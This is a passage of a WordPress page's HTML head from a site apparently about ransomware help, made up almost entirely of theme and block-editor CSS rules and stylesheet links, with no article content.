var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://helpransomware.com/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://helpransomware.com/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://helpransomware.com/wp-content/uploads/astra-addon/astra-addon-697387cc79ba72-41796216.css?ver=4.12.1' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#0d70b7;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#0d70b7;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:#0d70b7;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:20px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:20px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:20px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:20px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#0d70b7;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0d70b7;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#0d70b7;border-color:#0d70b7;}.ast-desktop .ast-mm-widget-content 